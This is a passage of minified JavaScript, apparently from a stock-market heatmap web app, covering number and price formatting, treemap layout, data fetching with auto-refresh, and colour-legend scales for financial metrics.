a,i,l=Math.floor(Math.log10(e))+1;if(l<=this._significantDigits&&(e=+e.toFixed(this._precision),l=Math.floor(Math.log10(e))+1),l<=this._significantDigits)a=this._formatNumber(e,n,this._formatter);else{let t=Cr(l,this._significantDigits);const o=Math.pow(10,t.value);e=+(e/o).toFixed(this._dimensionPrecision)*o,t=Cr(Math.floor(Math.log10(e))+1,this._significantDigits),a=this._formatNumber(e/Math.pow(10,t.value),n,this._dimensionFormatter),i=t.letter}return i?`${r}${a}${this._spaceBeforeDimension}${i}`:`${r}${a}`}parse(e,t){if("---"===e)return{error:"not a number",res:!1,value:NaN};const o={K:1e3,M:1e6,B:1e9,T:1e12},r=(e=e.replace("−","-")).slice(-1);if(o.hasOwnProperty(r)){const n=this._formatter.parse(e.slice(0,-1).trim(),t),a=n.res?n.value:NaN;return(0,s.isNumber)(a)?{res:!0,value:a*o[r]}:{error:"not a number",res:!1,value:NaN}}{const o=this._formatter.parse(e.trim(),t);let r=o.res?o.value:NaN;return-0===r&&(r=0),(0,s.isNumber)(r)?{res:!0,value:r}:{error:"not a number",res:!1,value:NaN}}}static serialize(e){return e.state()}static deserialize(e){return new Ir(e)}_formatNumber(e,t,o){if(this._fractionalValues&&0!==e){
const t=14-Math.ceil(Math.log10(e)),o=Math.pow(10,t);e=Math.round(e*o)/o}return o.format(e,{ignoreLocaleNumberFormat:t})}}var Rr=o(15914),kr=o(124588),Pr=o(895085);class xr{constructor(e={}){this.type="price";const{minMove2:t,fractional:o,variableMinTick:r,ignoreMinMove:n,ignoreLocaleNumberFormat:a}=e,i=!e.minMove||n?1:e.minMove,l=(0,s.isNumber)(e.priceScale)&&(0,s.isInteger)(e.priceScale)?e.priceScale:100,c=(0,Pr.calculateDecimal)(l,i,o,t),u={...e,minMove:i,priceScale:l,fractionalLength:c};if(l<0)throw new TypeError("invalid base");this._priceScale=l,this._minMove=i,this._minMove2=t,this._fractional=o,this._variableMinTick=r,this._ignoreMinMove=n,this._fractionalLength=c,this._ignoreLocaleNumberFormat=a,this._noExponentialForm=e.noExponentialForm,this._implementation=o?new kr.FractionalPriceFormatterImpl(u):new Rr.DecimalPriceFormatterImpl(u)}isFractional(){return!!this._fractional}state(){return{minMove:this._minMove,minMove2:this._minMove2,priceScale:this._priceScale,variableMinTick:this._variableMinTick,ignoreMinMove:this._ignoreMinMove,fractional:this._fractional,noExponentialForm:this._noExponentialForm}}formatChange(e,t,o){return this._implementation.formatImpl(e-t,{...o,variableMinTickDataPrice:Math.min(Math.abs(e),Math.abs(t))})}format(e,t){return this._implementation.formatImpl(e,t)}parse(e,t){return this._implementation.parse(e,t)}hasForexAdditionalPrecision(){return this._implementation.hasForexAdditionalPrecision()}static serialize(e){return e.state()}static deserialize(e){return new xr(e)}}function wr(e,t){const o=new Map;return function(...r){const n=""+(t?t.apply(null,r):r[0]);if(!o.has(n)){const t=e.apply(this,r);return o.set(n,t),t}return o.get(n)}}const Or=new Map([["1af0389838508d7016a9841eb6273962",()=>D.t(null,void 0,o(61728))],["4071518f1736a5a43dae51b47590322f",()=>D.t(null,void 0,o(412188))],["8fe80395f389e29e3ea42210337f0350",()=>D.t(null,void 0,o(234114))],["b090e99b8d95f5837ec178c2d3d3fc50",()=>D.t(null,void 0,o(607549))],["b6e443a6c4a8a2e7918c5dbf3d45c796",()=>D.t(null,void 0,o(482925))],["c05f85d35d1cd0be6ebb2af4be16e06a",()=>D.t(null,{context:"etf_asset_class"},o(125404))]])
;const Lr=new Map([["Basic Materials",()=>D.t(null,void 0,o(401168))],["Capital Goods",()=>D.t(null,void 0,o(986589))],["Commercial Services",()=>D.t(null,void 0,o(437701))],["Communications",()=>D.t(null,void 0,o(863437))],["Conglomerates",()=>D.t(null,void 0,o(721333))],["Consumer Cyclical",()=>D.t(null,void 0,o(959252))],["Consumer Cyclicals",()=>D.t(null,void 0,o(545395))],["Consumer Durables",()=>D.t(null,void 0,o(754843))],["Consumer Non-Cyclicals",()=>D.t(null,void 0,o(831882))],["Consumer Non-Durables",()=>D.t(null,void 0,o(556475))],["Consumer Services",()=>D.t(null,void 0,o(152808))],["Consumer/Non-Cyclical",()=>D.t(null,void 0,o(2649))],["Distribution Services",()=>D.t(null,void 0,o(171342))],["Electronic Technology",()=>D.t(null,void 0,o(759615))],["Energy",()=>D.t(null,void 0,o(825542))],["Energy Minerals",()=>D.t(null,void 0,o(560389))],["Finance",()=>D.t(null,void 0,o(462193))],["Financial",()=>D.t(null,void 0,o(128479))],["Financials",()=>D.t(null,void 0,o(369325))],["Government",()=>D.t(null,void 0,o(783318))],["Health Services",()=>D.t(null,void 0,o(620601))],["Health Technology",()=>D.t(null,void 0,o(418457))],["Healthcare",()=>D.t(null,void 0,o(806867))],["Industrial Services",()=>D.t(null,void 0,o(999560))],["Industrials",()=>D.t(null,void 0,o(978572))],["Miscellaneous",()=>D.t(null,void 0,o(157023))],["Non-Energy Minerals",()=>D.t(null,void 0,o(592538))],["Process Industries",()=>D.t(null,void 0,o(820698))],["Producer Manufacturing",()=>D.t(null,void 0,o(527640))],["Retail Trade",()=>D.t(null,void 0,o(590066))],["Services",()=>D.t(null,void 0,o(537059))],["Technology",()=>D.t(null,void 0,o(271079))],["Technology Services",()=>D.t(null,void 0,o(640953))],["Telecommunications Services",()=>D.t(null,void 0,o(852585))],["Transportation",()=>D.t(null,void 0,o(768390))],["Utilities",()=>D.t(null,void 0,o(891136))]]);const Nr=new Ir,Br=wr(Nr.format).bind(Nr);const Fr=new br({precision:2}),Xr=wr(((e,t=!1,o=2)=>{const r=t?"%":"";let n="";return 0!==e&&(n=e>0?"+":"−"),`${n}${Fr.format(e).replace("-","")}${r}`}));function Kr(e,t,o,r){if(function(e){return"close|60"===e}(e))return r?function(e){if(Math.abs(e)<=Math.pow(10,-10))return"0";return zr.format(e)}(t):function(e,t=100){return function(e,t,o,r){return new xr({priceScale:e,minMove:t,fractional:o,minMove2:r})}(t,1,!1,0).format(e)}(t,o);if(function(e){return Q.includes(e)||$.includes(e)}(e))return Fr.format(t);if(function(e){return ee.includes(e)}(e))return Xr(t,!0);if(function(e){return q.includes(e)}(e))return Xr(t,!1);if(function(e){return j.includes(e)||oe.includes(e)||"number_of_employees"===e}(e))return Br(t);if("asset_class"===e){const e=Or.get(t);if(void 0!==e)return e()}else if("sector"===e)return function(e){const t=Lr.get(e);return void 0!==t?t():e}(t);return t.toString()}const zr=new br({precision:10,minPrecision:2});function Gr(e){const t=Math.abs(e);if(!Number.isInteger(t)||t<2)return!1;let o=2;for(;o*o<=t;){if(t%o==0)return!1;o++}return!0}function Hr(e){for(;Gr(e);)e++;return e}function Ur(e,t,o){
if(t>o||o>e||t>e||t<0||o<0)throw new Error("Incorrect parameters");let[r,n]=[Math.ceil(t),Math.floor(o)];for(;r>1&&(r--,e%r!=0););for(;n<Math.ceil(e)&&(n++,e%n!=0););return[r,n]}const Vr={},Wr=["streaming","delayed_streaming","endofday"];class Yr{constructor(e){this._symbolData=new Map,this._currentDataset=v.DataSets.SPX500,this._columnIndex=new Map,this._symbolDataColumns=[],this._monoSize=!1,this._lastUpdate=0,this._normalizedSymbolsData=[],this._delayMode={mode:"streaming",interval:null},this._buildGroup=(e,t)=>{const o={};if(this._monoSize){const r=function(e,t){const[o,r]=e,n=o/r,a=Math.sqrt(t);if(1===t)return[o,r,1,1];if(2===t)return n>=1?[o/2,r,2,1]:[o,r/2,1,2];if(n>=.6&&n<=1.6&&Number.isInteger(a))return[o/a,r/a,a,a];if(n>1&&Math.ceil(n)>=t)return[o/t,r,t,1];if(n<1&&Math.ceil(1/n)>=t)return[o,r/t,1,t];let s=Hr(t),i=s,[l,c]=[a,a];for(;(i<.2||i>5)&&1!==c;){Number.isInteger(a)||([c,l]=Ur(s,a,a));let[e,o]=[l,c];for(s=Math.max(s,l*c);l<t||c>1;){const t=e/o;if(!(Math.abs(2-t)<Math.abs(2-i)))break;i=t,[l,c]=[e,o],[o,e]=Ur(s,o,e)}s=Hr(s+1)}return 1===c?l=t:1===l&&(c=t),n<1&&([l,c]=[c,l]),[o/l,r/c,l,c]}([t.x1-t.x0,t.y1-t.y0],e.length),[n,a,s]=r.slice(0,3),[i,l]=[t.x0,t.y0];return e.forEach(((e,t)=>{const[r,c]=[i+t%s*n,l+Math.floor(t/s)*a],u=this._symbolData.get(e.s),d=this._getColumn(e,this._options.sizeParameter);o[e.s]={x:r,y:c,width:n,height:a,value:d,data:u}})),o}const r=[];e.forEach((e=>{let t=this._getColumn(e,this._options.sizeParameter);te.includes(this._options.sizeParameter)&&(t=Math.abs(t)),null!==t&&r.push({id:e.s,value:t})}));return(0,gr.default)(r,t).forEach((e=>{const t=e.id,r=this._symbolData.get(t);e.x0>=0&&e.y0>=0&&e.x1-e.x0>0&&e.y1-e.y0>0&&(o[t]={x:e.x0,y:e.y0,width:e.x1-e.x0,height:e.y1-e.y0,value:r[this._options.sizeParameter],data:r})})),o},this._options={...e}}setStructureKeys(e){this._options.keys=e}setRequiredColumns(e){this._symbolDataColumns=e,this._symbolDataColumns.push("update_mode"),this._buildColumnIndex()}setSquarifyParameter(e){this._options.sizeParameter=e}setColorizeParameter(e){this._options.colorParameter=e}setDataset(e,t){this._currentDataset=e,this._options.scanParamsManager=t}setGroupPadding(e){this._options.groupPadding=e}setExchanges(e){this._options.exchanges=e}getMapData(e){const{size:t,isWidget:o,customer:r,marketType:n,monoSize:a=!1,openGroup:s,forceUpdateCache:i,signal:l,filterFunc:c,lang:u}=e;this._monoSize=a;const d=this._getConfiguredScanParamsManager();return Tr({datasetName:this._currentDataset,exchanges:this._options.exchanges,scanParamsManager:d,columns:this._symbolDataColumns,forceUpdateCache:i,signal:l,lang:u,noDuplicates:this._options.noDuplicates,isWidget:o,customer:r,marketType:n}).then((e=>{const o=this._getSymbolData(e),r=void 0!==c?o.filter((e=>{const t=this._getColumn(e,this._options.colorParameter);return c(t)})):o,n=this._getNormalizedSymbolsData(o,e.lastUpdate);return this._lastUpdate=e.lastUpdate,[this._buildData(r,t,s),e.lastUpdate,this._delayMode,n]}))}_getConfiguredScanParamsManager(){const{scanParamsManager:e,sizeParameter:t}=this._options
;return e.clone().addFilter({left:t,operation:Ee.NotEmpty}).sortBy(t).sortDesc()}_getNormalizedSymbolData(e){const t={};return this._symbolDataColumns.forEach((o=>{t[o]=this._getColumn(e,o)})),t}_getSymbolData(e){const t=e.value,o=[];return this._delayMode={mode:"streaming",interval:null},t.data.forEach((e=>{o.push(e);const t=this._getNormalizedSymbolData(e);this._symbolData.set(e.s,t);const r=this._getColumn(e,"update_mode");this._delayMode=function(e,t){if("delayed_streaming"===e.mode&&"delayed_streaming"===t.mode){const[o,r]=[e.interval,t.interval];return o>r?e:t}return Wr.indexOf(e.mode)>Wr.indexOf(t.mode)?e:t}(this._delayMode,function(e){if(e.startsWith("delayed_streaming"))return{mode:"delayed_streaming",interval:parseInt(e.replace("delayed_streaming_",""))};return{mode:e,interval:null}}(r))})),o}_buildData(e,t,o){const r=this._options.keys.length>0?this._options.keys[0]:null,n={getFormattedData:(e,t,o)=>{if(!this._symbolData.get(e))return"";const r=this._symbolData.get(e);if(!r||null===r[t])return"";const n=r.pricescale;return Kr(t,(0,i.ensureNotNull)(r[t]),n,o)},getFormattedGroupName:null===r?e=>"":e=>Kr((0,i.ensureNotNull)(r),e),groupKey:r},a={x0:2,y0:2,x1:t[0]-2,y1:t[1]-2};if(T(o)&&this._options.keys.length){const t=o.value,r=e.filter((e=>this._getColumn(e,this._options.keys[0])===t));n.symbols=this._buildGroup(r,a)}else if(0===this._options.keys.length)n.symbols=this._buildGroup(e,a);else{const t=this._options.keys[0];n.groups=this._buildGroupByKey(t,e,a)}return n}_getNormalizedSymbolsData(e,t){return this._lastUpdate===t||(this._normalizedSymbolsData=this._buildNormalizedSymbolsData(e)),this._normalizedSymbolsData}_buildNormalizedSymbolsData(e){return e.map((e=>(0,i.ensureDefined)(this._symbolData.get(e.s))))}_buildGroupByKey(e,t,o){const r={},n={},a=[],s={};t.forEach((t=>{const o=this._getColumn(t,e);if(null===o)return;let r=this._getColumn(t,this._options.sizeParameter);te.includes(this._options.sizeParameter)&&(r=Math.abs(r));const a={id:t.s,value:this._monoSize?1:r};Object.keys(n).includes(o)?(n[o].push(a),s[o]+=r):(n[o]=[a],s[o]=r)}));const i=Object.keys(s).length;for(const e in n){if(!n.hasOwnProperty(e))continue;const t=this._monoSize?1/i:s[e];if(null!==t){const o={id:e,value:t};a.push(o)}}a.sort(((e,t)=>t.value-e.value));return(0,gr.default)(a,o).forEach((e=>{const t=e.id,[a,s,i,l]=[e.x0+this._options.groupPadding.left,e.y0+this._options.groupPadding.top,e.x1-this._options.groupPadding.right,e.y1-this._options.groupPadding.bottom];o={x0:a,y0:s,x1:i,y1:l};const c=(0,gr.default)(n[t],o),u={};c.forEach((e=>{if(e.x0>=0&&e.y0>=0&&e.x1-e.x0>0&&e.y1-e.y0>=0){const t=e.id,o=this._symbolData.get(t);u[t]={x:e.x0,y:e.y0,width:e.x1-e.x0,height:e.y1-e.y0,value:e.value,data:o}}})),e.value>0&&(r[t]={x:a,y:s,width:i-a,height:l-s,value:e.value,symbols:u})})),r}_buildColumnIndex(){this._symbolDataColumns.forEach(((e,t)=>{this._columnIndex.set(e,t)}))}_getColumn(e,t){return e.d[this._columnIndex.get(t)]}}var Jr=o(63911),Zr=o(930976);const Qr={top:8,bottom:8,left:8,right:8},$r={top:4,bottom:4,left:4,right:4}
;const qr={top:24,right:3,bottom:3,left:3},jr={top:18,right:3,bottom:3,left:3};function en(e){return(0,Zr.isDesktopBreakpoint)(e)?qr:jr}const tn=(0,r.createContext)(null);function on(e){const{dataBuilderId:t,children:o}=e,{market:n,lang:s,marketType:i}=Ho(),{size:l,dataset:c,colorParameter:u,sizeParameter:d,isMonoSize:h,groupBy:p,activeGroup:m,exchanges:S}=hr(),g=(0,a.useSelector)(Xo),{isWidget:E,customer:_}=zo(),A=n.getScanParamsManagerByDataset(c),v=n.getNoDuplicates(),{groupKeys:f}=me[p],T=(D={dataBuilderId:t,exchanges:S,keys:f,colorParameter:u,sizeParameter:d,scanParamsManager:A,noDuplicates:v,groupPadding:qr,isWidget:E},Vr.hasOwnProperty(D.dataBuilderId)||(Vr[D.dataBuilderId]=new Yr(D)),Vr[D.dataBuilderId]);var D;const M=function(){const{colorParameters:e,sizeParameters:t,market:o}=Ho(),{colorParameter:r,sizeParameter:n,groupBy:a}=hr(),{titleColumns:s,displayValueColumns:i}=function(e){return{titleColumns:e.getSettingsTitleColumns(),displayValueColumns:e.getSettingsDisplayValueColumns()}}(o),l="pricescale";return[...new Set(["typespecs",...e,r,n,...t,...me[a].groupKeys,o.logoColumnName,o.priceColumnName,o.monoSizeColumnName,l,...s,...i])]}();let b;T.setRequiredColumns(M),T.setStructureKeys(f),T.setDataset(c,A),T.setColorizeParameter(u),T.setSquarifyParameter(d),T.setExchanges(S),g.length>0&&(b=e=>g.every((t=>!(t[0]<=e&&e<t[1]))));const y={getMapData:(0,r.useCallback)(((e,t)=>{const o=en(l[0]);return T.setGroupPadding(o),T.getMapData({isWidget:E,customer:_,marketType:i,size:l,monoSize:h,openGroup:m,forceUpdateCache:e,signal:t,filterFunc:b,lang:s})}),[E,_,i,l,h,m,s,b,T])};return r.createElement(tn.Provider,{value:y},o)}var rn=o(795491);const nn=(0,rn.getLogoUrlResolver)();function an(e,t=rn.LogoSize.Large){let o=null;return e&&(o=nn.getSymbolLogoUrl(e,t)),o}var sn=o(837635);const ln=r.createContext(null);function cn(){return p(ln)}function un(e){const{children:t}=e,{theme:o,isRTL:n,marketType:s,market:i}=Ho(),{dataset:l,colorParameter:c,sizeParameter:u,groupBy:d,activeGroup:h,isMonoSize:m,size:S,displaySettings:g}=hr(),E=(0,a.useSelector)(Fo),{isWidget:_}=zo(),{getMapData:A}=p(tn),{createRefreshTimeout:v,refreshTimeoutId:f}=function(e){const[t,o]=(0,r.useState)(void 0),n=(0,r.useRef)(),a=(0,r.useCallback)((()=>(clearTimeout(n.current),n.current=setTimeout((()=>{o(n.current)}),e),n.current)),[e]);return(0,r.useEffect)((()=>{const e=a();return()=>{clearTimeout(e)}}),[e,a]),{createRefreshTimeout:a,refreshTimeoutId:t}}(sn.AUTO_REFRESH_TIMEOUT),T=(0,mr.usePrevious)(f),D=(0,r.useRef)(null),M=(0,r.useRef)(!1),[b,y]=(0,r.useReducer)(dn,{dataset:l,sizeParameter:u,colorParameter:c,getLogoIcon:()=>null,size:S,displaySettings:g,theme:o,isRTL:n,marketType:s,isMonoSize:m},hn),C=(0,r.useCallback)((e=>t=>{const o=i.logoColumnName;return an(e.getFormattedData(t,o))}),[i]),I=(0,r.useCallback)(((e,t=!1)=>{if(0===S[0]&&0===S[1])return;const o=T!==f,r=o&&Date.now()-b.lastUpdate>=sn.AUTO_REFRESH_TIMEOUT||t;y({type:"MAP_DATA_REQUEST",clearPayload:!o}),clearTimeout(f),A(r,e).then((([e,t,o,r])=>{y({type:"MAP_DATA_REQUEST_SUCCESS",
payload:e,symbolsData:r,marketType:s,updateMode:o,settings:{dataset:l,sizeParameter:u,colorParameter:c,getLogoIcon:C(e),size:S,displaySettings:g,isMonoSize:m},lastUpdate:t}),v(),M.current=!1}),(e=>{(0,Sr.isAbortError)(e)||y({type:"MAP_DATA_REQUEST_ERROR",error:e})}))}),[l,u,d,h,m,S,g,f,E]);(0,r.useEffect)((()=>{if(!_)return window.loginStateChange.subscribe(null,e),()=>{_||(window.loginStateChange.unsubscribe(null,e),D.current?.abort(),clearTimeout(f))};function e(){window.is_authenticated&&(D.current?.abort(),D.current=new AbortController,M.current=!0,I(D.current.signal,!0))}}),[I,f,_]),(0,r.useEffect)((()=>{if(!M.current)return D.current=new AbortController,I(D.current.signal),()=>{D.current?.abort(),clearTimeout(f)}}),[I,f]);const R={state:b};return r.createElement(ln.Provider,{value:R},t)}function dn(e,t){switch(t.type){case"MAP_DATA_REQUEST":const{clearPayload:o}=t;return{...e,isLoading:!0,error:null,payload:o?null:e.payload};case"MAP_DATA_REQUEST_SUCCESS":return{...e,isLoading:!1,error:null,payload:t.payload,symbolsData:t.symbolsData,updateMode:t.updateMode,settings:{...e.settings,dataset:t.settings.dataset,sizeParameter:t.settings.sizeParameter,colorParameter:t.settings.colorParameter,getLogoIcon:t.settings.getLogoIcon,size:t.settings.size,displaySettings:t.settings.displaySettings,isMonoSize:t.settings.isMonoSize},marketType:t.marketType,lastUpdate:t.lastUpdate};case"MAP_DATA_REQUEST_ERROR":return{...e,isLoading:!1,error:t.error};default:return e}}function hn(e){const{theme:t,isRTL:o,marketType:r,dataset:n,sizeParameter:a,colorParameter:s,getLogoIcon:i,size:l,displaySettings:c,isMonoSize:u}=e;return{isLoading:!1,error:null,payload:null,updateMode:{mode:"streaming",interval:null},settings:{dataset:n,sizeParameter:a,colorParameter:s,getLogoIcon:i,size:l,displaySettings:c,isMonoSize:u},theme:t,isRTL:o,marketType:r,symbolsData:[],lastUpdate:0}}var pn=o(955482)
;const mn=JSON.parse('{"light":"#991F29","dark":"#F23645"}'),Sn=JSON.parse('{"light":"#F23645","dark":"#B22833"}'),gn=JSON.parse('{"light":"#F77C80","dark":"#801922"}'),En=JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),_n=[mn,Sn,gn,En,JSON.parse('{"light":"#42BD7F","dark":"#1A3326"}'),JSON.parse('{"light":"#089950","dark":"#056636"}'),JSON.parse('{"light":"#056636","dark":"#089950"}')],An=[JSON.parse('{"light":"#FCCBCD","dark":"#801922"}'),JSON.parse('{"light":"#DAF2E6","dark":"#1A3326"}'),JSON.parse('{"light":"#ACE5C9","dark":"#056636"}'),JSON.parse('{"light":"#70CC9E","dark":"#089950"}'),JSON.parse('{"light":"#42BD7F","dark":"#22AB67"}'),JSON.parse('{"light":"#22AB67","dark":"#42BD7F"}'),JSON.parse('{"light":"#089950","dark":"#70CC9E"}')],vn=JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),fn=JSON.parse('{"light":"#90BFF9","dark":"#142E61"}'),Tn=JSON.parse('{"light":"#5B9CF6","dark":"#143A87"}'),Dn=JSON.parse('{"light":"#1E53E5","dark":"#143EB2"}'),Mn=JSON.parse('{"light":"#143EB2","dark":"#1E53E5"}'),bn=JSON.parse('{"light":"#143A87","dark":"#5B9CF6"}'),yn=JSON.parse('{"light":"#142E61","dark":"#90BFF9"}'),Cn=[vn,fn,Tn,Dn,Mn,bn,yn],In=[JSON.parse('{"light":"#EBEBEB","dark":"#EBEBEB"}'),JSON.parse('{"light":"#C9C9C9","dark":"#C9C9C9"}'),JSON.parse('{"light":"#A8A8A8","dark":"#A8A8A8"}'),JSON.parse('{"light":"#808080","dark":"#8C8C8C"}'),JSON.parse('{"light":"#636363","dark":"#707070"}'),JSON.parse('{"light":"#3D3D3D","dark":"#575757"}'),JSON.parse('{"light":"#0F0F0F","dark":"#2E2E2E"}')],Rn=[JSON.parse('{"light":"#8C541C","dark":"#F57C00"}'),JSON.parse('{"light":"#DE812F","dark":"#AA6324"}'),JSON.parse('{"light":"#FFA726","dark":"#593A1B"}'),JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),JSON.parse('{"light":"#90BFF9","dark":"#142E61"}'),JSON.parse('{"light":"#5B9CF6","dark":"#143EB2"}'),JSON.parse('{"light":"#1E53E5","dark":"#2962FF"}')],kn=[yn,bn,Mn,En,gn,Sn,mn];function Pn(e,t=.95,o=10){if(0===e.length)return 0;const r=e.map(Math.abs),n=r.length;if(n<=o)return Math.max(...r);r.sort(((e,t)=>e-t));return r[Math.floor(n*t)-1]}function xn(e,t){if(e<=t[0])return t[0];if(e>=t[t.length-1])return t[t.length-1];let o=0,r=t.length-1;for(;o<=r;){const n=Math.floor((o+r)/2),a=t[n];if(a===e)return a;a<e?o=n+1:r=n-1}return Math.abs(t[o]-e)<Math.abs(t[r]-e)?t[o]:t[r]}function wn(e){const t=e/3,o=[];for(let e=-3;e<=3;e++){const r=e*t,n=[-3===e?-1/0:r-t/2,3===e?1/0:r+t/2];o.push({value:r,range:n})}return o}const On=[.3,.45,.6,.75,.9,1.2,1.5,3,4.5,6,7.5,9,12,15,18,21,24,27,30,33,36,39,42,45,48,51,54,57,60,63,66,69,72,75,78,81,84,87,90,93,96,99];const Ln=[.3,.6,.9,1.2,1.5,3,3.5,6.5,8,9.5,15.5,30.5,45.5,60.5,75.5,90.5];const Nn=[{value:.25,range:[0,.5]},{value:.7,range:[.5,.9]},{value:1,range:[.9,1.1]},{value:1.25,range:[1.1,1.4]},{value:1.5,range:[1.4,1.6]},{value:1.75,range:[1.6,1/0]}];function Bn(e){return function(e){if(0===e.length)return[];let t=!1,o=0;for(let r=0;r<e.length;r++)e[r]<0&&(t=!0,e[r]<o&&(o=e[r]));return[{value:t?Math.floor(10*o)/10/2:-.1,range:[-1/0,0]},...Nn]}(e)}
const Fn=[1e4,2e4,25e3,5e4,1e5,2e5,3e5,5e5,1e6],Xn=[1,5,10,100,500,1e3,1e4];const Kn=[5,10,20,25,50,75,100,150,200,250,300,500,750,1e3,1500,2e3,2500,3e3],zn=[0,5,10,30,50,80,100];function Gn(e){return function(e){const t=xn(e,Kn),o=[],r=zn.map((e=>e*t/100)),n=[0];for(let e=1;e<r.length;e++)n.push((r[e-1]+r[e])/2);n.push(1/0);for(let e=0;e<r.length;e++)o.push({value:r[e],range:[n[e],n[e+1]]});return o}(xn(Pn(e),Kn))}const Hn=[1,1.25,1.5,2,2.5,3,4,5];const Un={[ie.ColorBlind]:"LegendColorsBlind",[ie.Monochrome]:"LegendColorsMonochrome",[ie.BlueRed]:"LegendColorsBlueRed"},Vn={LegendColorsGreenRed:_n,LegendColorsOnlyBeta:An,LegendColorsOnlyPositive:Cn,LegendColorsMonochrome:In,LegendColorsBlind:Rn,LegendColorsBlueRed:kn};const Wn={"Volatility.D":"LegendColorsOnlyPositive","Volatility.M":"LegendColorsOnlyPositive",relative_volume_10d_calc:"LegendColorsOnlyPositive","24h_vol_cmc":"LegendColorsOnlyPositive",weight_top_10:"LegendColorsOnlyPositive",weight_top_25:"LegendColorsOnlyPositive",beta_1_year:"LegendColorsOnlyBeta",beta_3_year:"LegendColorsOnlyBeta",beta_5_year:"LegendColorsOnlyBeta"};function Yn(e,t){return(t!==ie.BlueRed||(0,fo.onWidget)())&&void 0!==Un[t]?Un[t]:Wn[e]||"LegendColorsGreenRed"}const Jn={"Volatility.D":Gn,"Volatility.M":Gn,relative_volume_10d_calc:function(e){return function(e){if(e<=0)return[];const t=e/6.5,o=Math.floor(Math.log10(t)),r=Math.pow(10,o),n=t/r;let a=5*r;for(const e of Hn)if(e>=n){a=e*r;break}const s=new Float64Array(8);s[0]=0,s[1]=.5*a;for(let e=2;e<=7;e++)s[e]=(e-.5)*a;const i=new Array(7);i[0]={value:0,range:[s[0],s[1]]};for(let e=1;e<6;e++)i[e]={value:a*e,range:[s[e],s[e+1]]};return i[6]={value:6*a,range:[s[6],1/0]},i}(Pn(e))},gap:function(e){return wn(xn(Pn(e),On))},"24h_vol_cmc":function(e){return function(e){if(0===e.length)return[];let t=e[0],o=e[0];for(let r=1;r<e.length;r++){const n=e[r];n<t?t=n:n>o&&(o=n)}let r=Fn[0];if(t>Fn[0]){let e=0,o=Fn.length-1;for(;e<=o;){const n=e+o>>1;Fn[n]<=t?(r=Fn[n],e=n+1):o=n-1}}const n=new Array(7);for(let e=0;e<7;e++)n[e]=r*Xn[e];const a=[];let s=r;for(let e=0;e<6;e++){const t=.5*(n[e]+n[e+1]);a.push({value:n[e],range:[s,t]}),s=t}return a.push({value:n[6],range:[s,1/0]}),a}(e)},weight_top_10:Gn,weight_top_25:Gn,beta_1_year:Bn,beta_3_year:Bn,beta_5_year:Bn},Zn=function(e){const t=Pn(e),o=xn(t,Ln);return t<=3.25?wn(o):function(e){const t=(e-.5)/3,o=.5+t,r=.5+2*t;return[{value:-r-t/2,range:[-1/0,-r]},{value:-o-t/2,range:[-r,-o]},{value:-.5-t/2,range:[-o,-.5]},{value:0,range:[-.5,.5]},{value:.5+t/2,range:[.5,o]},{value:o+t/2,range:[o,r]},{value:r+t/2,range:[r,1/0]}]}(o)};const Qn=["market_cap_basic","number_of_employees","market_cap_calc","market_cap_diluted_calc","24h_vol_cmc"],$n=new Ir;const qn=r.createContext(null);const jn=wr(pn.parseRgb);function ea(e){const{children:t}=e,{theme:o}=Ho(),{state:{symbolsData:n}}=cn(),{colorParameter:a,displaySettings:{colorScheme:s},setLegendBlocks:i}=hr(),l=(0,r.useMemo)((()=>{const e=n.map((e=>(0,M.isNumber)(e[a])?e[a]:0)),t=function(e){return Vn[e]}(Yn(a,s)),o=function(e){return Jn[e]?Jn[e]:Zn}(a)
;return function(e,t,o){const r=e(t);return{getThemedColorForValue:e=>function(e,t,o){const r=t.findIndex((t=>t.range[0]<=e&&e<t.range[1]));return-1===r?o[0]:o[r]}(e,r,o),segments:r}}(o,e,t)}),[n,s,a]),c=function(e){return(0,r.useCallback)(((t,o)=>{const{withPositiveSign:r=!1,disableSigns:n=!1}=o||{},a=ee.includes(e),s=a?"%":"",i=Qn.includes(e)?()=>$n.format(t):()=>((e,t)=>{const{fixedSigns:o=2,withPositiveSign:r=!1,disableSigns:n=!1}=t||{};let a=e.toFixed(o);const s=a.split("."),i=s[0];let l=s[1];for(;"0"===l[l.length-1]||"."===l[l.length-1];)l=l.slice(0,-1);return a=l.length>0?[i,l].join("."):i,n?a.replace("-",""):(a=a.replace("-","–"),r&&e>0?`+${a}`:a)})(t,{withPositiveSign:!!a&&r,disableSigns:n});return`${i().replace("–","−")}${s}`}),[e])}(a),u=(0,r.useMemo)((()=>l.segments.map((e=>({value:c(e.value),valueRaw:e.value,range:[Number.isFinite(e.range[0])?c(e.range[0]):null,Number.isFinite(e.range[1])?c(e.range[1]):null],rangeRaw:[e.range[0],e.range[1]],color:l.getThemedColorForValue(e.value)[o]})))),[l,o,c]);(0,r.useEffect)((()=>{i(u)}),[i,u]);const d=(0,r.useCallback)(((e,t)=>{const r=l.getThemedColorForValue(e)[o];return t?jn(r):r}),[l,o]),h=(0,r.useMemo)((()=>({getColor:d})),[d]);return r.createElement(qn.Provider,{value:h},t)}var ta=o(875500);const oa=r.createContext(null);function ra(){return p(oa)}function na(e){const{children:t}=e,[o,n]=(0,r.useState)(void 0),{dataset:s,sizeParameter:i,groupBy:l,isMonoSize:c,activeGroup:u,setActiveGroup:d}=hr(),h=(0,a.useSelector)(Bo),p=(0,r.useCallback)((e=>{n(e)}),[]),m=(0,r.useCallback)((e=>{d(e)}),[d]),S=function(e){const{dataset:t,sizeParameter:o,groupBy:n,isMonoSize:a,activeGroup:s,legendBlocksActive:i}=e,l=(0,r.useRef)(new ta.Delegate);return(0,r.useEffect)((()=>{l.current.fire("reset")}),[t,o,n,a,s,i]),l.current}({dataset:s,sizeParameter:i,groupBy:l,isMonoSize:c,activeGroup:u,legendBlocksActive:h}),g={activeMapSymbol:o,zoomEventDelegate:S,openGroup:m,onSymbolHover:p};return r.createElement(oa.Provider,{value:g},t)}var aa=o(914487),sa=o.n(aa),ia=o(384225),la=o(804298);function ca(e){const[t,o]=(0,r.useState)(!1),n=(0,r.useCallback)((()=>{o(!1)}),[]),a=(0,r.useCallback)((()=>{o(!0)}),[]),s=function(e,t){return(0,r.useCallback)((o=>{t(),o&&e.current?.focus()}),[e,t])}(e,n);return{isOpen:t,onOpen:a,onClose:s}}var ua=o(954231);const da=new Set([32]),ha=new Set([40,38]),pa=new Set([13]);function ma(e){const 